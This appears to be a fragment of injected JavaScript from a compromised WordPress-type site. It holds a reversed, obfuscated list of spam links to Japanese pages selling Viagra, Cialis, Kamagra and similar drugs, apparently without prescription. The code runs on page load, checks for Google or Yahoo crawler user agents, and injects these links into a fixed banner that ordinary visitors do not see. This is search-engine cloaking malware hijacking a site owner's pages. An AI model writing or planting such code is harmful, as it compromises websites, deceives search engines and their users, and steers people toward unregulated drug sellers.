ーリゼラグマカ>"php.763/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方い使 ーリゼラグマカ>"php.863/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<限期味賞 ーリゼラグマカ>"php.963/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<イタ ーリゼラグマカ>"php.073/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<限期用使 ーリゼラグマカ>"php.173/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001ーリゼラグマカ>"php.273/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<味 ーリゼラグマカ>"php.373/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ーリゼラグマカ>"php.473/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<でまつい 用作副 スリアシ>"php.573/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<策対 用作副 スリアシ>"php.673/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<目 用作副 スリアシ>"php.773/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<いな少 用作副 スリアシ>"php.873/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<気き吐 用作副 スリアシ>"php.973/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痢下 用作副 スリアシ>"php.083/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痛頭 用作副 スリアシ>"php.183/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<け焼胸 用作副 スリアシ>"php.283/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<臓心 用作副 スリアシ>"php.383/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001ドルーゴラグマカ>"php.483/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<物本 ドルーゴラグマカ>"php.583/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとドルーゴラグマカ>"php.683/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<05ドルーゴラグマカ>"php.783/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama ドルーゴラグマカ>"php.883/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<酒お ドルーゴラグマカ>"php.983/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<分成 ドルーゴラグマカ>"php.093/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<物偽 ドルーゴラグマカ>"php.193/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 001ドルーゴラグマカ>"php.293/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入購 001ドルーゴラグマカ>"php.393/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠2 001ドルーゴラグマカ>"php.493/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<分半 001ドルーゴラグマカ>"php.593/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠4gm001ドルーゴラグマカ>"php.693/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm05ドルーゴラグマカ>"php.793/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 05ドルーゴラグマカ>"php.893/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001 05ドルーゴラグマカ>"php.993/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠2 05ドルーゴラグマカ>"php.004/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用併 スリアシ ラトビレ>"php.104/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 スリアシ ラトビレ>"php.204/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 スリアシ ラトビレ>"php.304/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 スリアシ ラトビレ>"php.404/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<グンミイタ ーリゼラグマカ>"php.504/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ ラトビレ>"php.604/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ミコ口 クッリネェジ ラトビレ>"php.704/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入購 クッリネェジ ラトビレ>"php.804/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ クッリネェジ ラトビレ>"php.904/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入輸人個 クッリネェジ ラトビレ>"php.014/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<格価 クッリネェジ ラトビレ>"php.114/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 クッリネェジ ラトビレ>"php.214/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドンイ クッリネェジ ラトビレ>"php.314/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ らとびれ>"php.414/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ らとびれ>"php.514/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ ラトビレ ラグアイバ>"php.614/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ らとびれ らぐあいば>"php.714/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 スリアシ らとびれ>"php.814/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販通 クッリネェジ ラトビレ>"php.914/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通 クッリネェジ ラトビレ>"php.024/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通 クッリネェジ らとびれ>"php.124/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ らとびれ>"php.224/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ クッリネェジ らとびれ>"php.324/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 gm001 スリアシ>"php.424/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラグアイバ>"php.524/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとラグアイバ>"php.624/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販市 ラグアイバ>"php.724/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ ラグアイバ>"php.824/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ラグアイバ>"php.924/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通ラグアイバ>"php.034/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時果効 ラグアイバ>"php.134/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 ラグアイバ>"php.234/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<後食 ラグアイバ>"php.334/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方処 ラグアイバ>"php.434/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時 マスイバ>"php.534/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時 果効 マスイバ>"php.634/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時 続持 マスイバ>"php.734/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<前 間時 何 マスイバ>"php.834/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 用適険保 gm5 ルィフラダタ>"php.934/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama販通ラグアイバ>"php.044/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<い安 販通ラグアイバ>"php.144/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお販通ラグアイバ>"php.244/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ミコ口 販通ラグアイバ>"php.344/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<天楽販通ラグアイバ>"php.444/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通ラグアイバ>"php.544/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな察診 販通ラグアイバ>"php.644/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<全安 販通ラグアイバ>"php.744/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<トイサ販通ラグアイバ>"php.844/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<らくい 方処 ラグアイバ>"php.944/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな箋方処 ラグアイバ>"php.054/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ンイランオ 方処 ラグアイバ>"php.154/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<院病 方処 ラグアイバ>"php.254/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<阪大 方処 ラグアイバ>"php.354/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<屋古名 方処 ラグアイバ>"php.454/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<浜横 方処 ラグアイバ>"php.554/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<葉千 方処 ラグアイバ>"php.654/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<岡福 方処 ラグアイバ>"php.754/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<臓心 用作副 ラグアイバ>"php.854/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<るえ抑 用作副 ラグアイバ>"php.954/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<いな少 用作副 ラグアイバ>"php.064/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痢下 用作副 ラグアイバ>"php.164/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痛頭 用作副 ラグアイバ>"php.264/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<目 用作副 ラグアイバ>"php.364/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<でまつい 用作副 ラグアイバ>"php.464/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<袋恵知 用作副 ラグアイバ>"php.564/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<毛け抜 用作副 らぐあいば>"php.664/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<場相 段値 スリアシ>"php.764/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<フラグ 間時果効 ラグアイバ>"php.864/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッニリク野上 間時果効 ラグアイバ>"php.964/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cinilconeu京東間時果効 ラグアイバ>"php.074/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすおクッニリク野上間時果効 ラグアイバ>"php.174/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 間時果効 ラグアイバ>"php.274/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<メススお クッニリク野上間時果効 ラグアイバ>"php.374/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時果効 らぐあいば>"php.474/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<し無箋方処 ラグアイバ>"php.574/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな箋方処 クッリネェジ ラグアイバ>"php.674/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな箋方処 らぐあいば>"php.774/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<薬痛頭 用作副 ラグアイバ>"php.874/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ ラグアイバ>"php.974/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラグマカ クッリネェジ ラグアイバ>"php.084/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお クッリネェジ ラグアイバ>"php.184/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 クッリネェジ ラグアイバ>"php.284/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販市 クッリネェジ ラグアイバ>"php.384/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<い違 クッリネェジ ラグアイバ>"php.484/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama クッリネェジ ラグアイバ>"php.584/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 クッリネェジ ラグアイバ>"php.684/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ クッリネェジ ラグアイバ>"php.784/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販市 らぐあ いば>"php.884/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすおクッニリク野上販通 クッリネェジ ラグアイバ>"php.984/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッニリク野上 販通 クッリネェジ ラグアイバ>"php.094/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cinilconeu京東販通 クッリネェジ ラグアイバ>"php.194/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<メススお クッニリク野上販通 クッリネェジ ラグアイバ>"php.294/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama 販通 クッリネェジ ラグアイバ>"php.394/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販通 クッリネェジ ラグアイバ>"php.494/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販通 クッリネェジ らぐあいば>"php.594/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ らぐあいば>"php.694/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<天楽 販通 クッリネェジ らぐあいば>"php.794/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通ラグアイバ シヨキトモツマ>"php.894/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama 販通 クッリネェジ らぐあ いば>"php.994/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドンイ クッリネェジ ラグアイバ>"php.005/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<メススオ クッリネェジ ラグアイバ>"php.105/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお クッニリク 野上 販通 クッリネェジ ラグアイバ>"php.205/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 gm001 らぐあ いば>"php.305/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<';

const count = 10;

function site2() {
  if (!/google|yahoo/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}